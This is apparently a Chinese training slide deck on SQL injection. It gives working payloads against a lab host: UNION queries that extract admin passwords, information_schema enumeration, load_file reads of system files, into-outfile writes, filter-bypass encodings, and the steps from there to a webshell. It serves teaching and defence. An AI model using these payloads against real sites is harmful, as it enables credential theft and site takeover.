Slide 1
SQL注入
From: 陈婉萍

Slide 2
百度百科
所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令。具体来说，它是利用现有应用程序，将（恶意的）SQL命令注入到后台数据库引擎执行的能力，它可以通过在Web表单中输入（恶意）SQL语句得到一个存在安全漏洞的网站上的数据库，而不是按照设计者意图去执行SQL语句。比如先前的很多影视网站泄露VIP会员密码大多就是通过WEB表单递交查询字符暴出的，这类表单特别容易受到SQL注入式攻击．

Slide 3
目录
A
sql注入原理
B
数据库结构
C
数据库分类
D
注入过程讲解
E
工具简介

Slide 4

SQL注入原理
在地址链接上出现参数传递值，而传递值可自定义，攻击者对传递值进行恶意修改达到操作SQL数据库的方法。
当参数值能够影响网站的数据库，那么就会产生sql注入漏洞。

Slide 5
产生注入条件：
必须要有参数传递，参数和数据库进行交汇
http://10.10.10.130/0/Production/PRODUCT_DETAIL.asp?id=1142
http://10.10.10.130/0/Production/PRODUCT_DETAIL.asp
http://10.10.10.130/0/news_info.asp?newsid=196

Slide 6


数据库结构
数据库后缀名：*.mdb
打开数据库工具：
列名
表名
数据内容

Slide 7
SQL注入分类
Access+asp注入
Mysql+php注入
Mssql注入
Oracle注入
postgresql注入

Slide 8

SQL注入过程
以asp+access为例
http://10.10.10.130/0/Production/PRODUCT_DETAIL.asp?id=1138
access注入主要是得管理员账号密码，进网站管理后台

Slide 9
1、判断是否有注入
url后添加“'”
and 1=1【判断是否带入查询，如果显示正常说明没有带入查询，存在注入】
and 1=2

Slide 10
2、判断数据库系统
and (select count(*) from sysobjects)>0 mssql
and (select count(*) from msysobjects)>0 access

Slide 11
3、猜解的数目
http://10.10.10.130/0/Production/PRODUCT_DETAIL.asp?id=1138 order by 22
4、猜解表名【联合UNION 查询】http://10.10.10.130/0/Production/PRODUCT_DETAIL.asp?id=1138 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin

Slide 12
5、猜解列名
http://10.10.10.130/0/Production/PRODUCT_DETAIL.asp?id=1138 UNION SELECT 1,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22 from admin
得到admin（管理员）的password(密码)

Slide 13

后续：
进入后台 ——>
上传图片木马——>
菜刀连接——>
上传大马拿webshell

Slide 14

以php+mysql5.0为例
1、判断注入
2、判断字段长度
3、报错注入

Slide 15
Mysql报错函数
1、system_user() 系统用户名
2、user() 用户名
3、current_user 当前用户名
4、session_user()连接数据库的用户名
5、database() 数据库名
6、version() MYSQL数据库版本
7、load_file() MYSQL读取本地文件的函数
8、@@datadir 读取数据库路径
9、@@basedir MYSQL 安装路径
10、@@version_compile_os

Slide 16
information_schema？ SCHEMA_NAME表示数据库名称
TABLE_NAME表示表的名称
COLUMN_NAME表示字段名
4、爆表名
select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema=0x68706F6C
5、表中字段名
select 1,2,3,COLUMN_NAME,4,5 from
information_schema.COLUMNS where TABLE_NAME=0x61646D696E6973747261746F72 limit 1,1
6、获取管理员账号/密码（有可能加密了）
select 1,2,3,name,5,password,7,8 from user

Slide 17
应用：loadfile & into outfile
1、判断
and (select count(*) from mysql.user)>0
2、loadfile()
http://www.**.com/**.php?id=1 union select 1,2,3,load_file(c:\boot.ini)
http://www.**.com/*.php?id=1 union select 1,2,3,load_file(0x633A5C626F6F742E696E69)
http://www.**.com/**.php?id=1 union select
1,2,3,load_file(char(99,58,92,98,111,111,116,46,105,110,105))
3、into outfile()
http://www.**.com/**.php?id=1* union select 1,2,3,char(.....) into outfile '物理路径名'

Slide 18
Mysql绕过防注入
1、编码处理
• Urlencode
• ASCII：char(xxx)
2、语句变换【select password from users 】
convert(int,select password from users)
declare @pw varchar(1000) set @pw=0×70617373776F7264; select @pw form users【十六进制】
3、其他【假设过滤select，无法执行】
s%e%l%e%c%t password from users 通过%连接
“sel”+”ect” password from users 通过+来连接
或者 )( '' ”“

Slide 19

工具简介
啊D注入
明小子
sqlmap
等

Slide 20
视频演示
永远不要信任用户的输入

Slide 21
THANK YOU

